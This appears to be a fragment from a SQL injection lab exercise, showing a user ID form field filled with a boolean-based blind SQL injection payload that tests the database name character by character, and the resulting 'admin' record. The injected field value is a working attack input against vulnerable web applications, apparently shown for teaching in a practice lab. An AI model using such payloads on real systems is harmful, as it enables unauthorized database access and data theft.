 User ID:
Submit
ID: 1' and ascii(substr(database(),2,1))>97 #
First name: admin
Surname: admin